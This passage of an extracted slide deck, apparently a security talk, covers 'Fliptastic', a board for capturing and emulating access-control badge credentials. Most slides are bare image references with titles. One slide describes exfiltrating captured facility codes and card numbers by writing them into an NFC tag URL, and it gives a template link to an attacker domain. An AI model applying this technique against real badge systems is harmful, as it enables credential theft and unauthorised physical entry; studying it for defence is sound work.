Credentials can be easily shared via secure link (IOS/Android app) or exfiltrated using mobile phone and onboard NFC chip.

Slide 13

FLIPTASTIC PCB
REAR

Slide 14



SERIAL Usage

Slide 15



API Usage

Slide 16

EMULATION

Slide 17

FLIPTASTIC EMULATION

Slide 18


Sharing
Flipper Zero syncs credentials via Bluetooth to Android/IOS application.
Credentials can be shared via secure link or exported.

Slide 19


Sharing
After the board (ESP32) receives a new credential it writes a new NDEF URL or TEXT record to the onboard NTAG I2C Plus tag.
Holding an NFC capable device such as a mobile phone will to the back of the PCB will open the URL.
Data can be exfiltrated via URL parameters.
https://<ATTACKER_DOMAIN>.com/exfil?fc=<FACILITY_CODE>&CN=<CARD_NUMBER>&hex=<RAW_HEX>

Slide 20
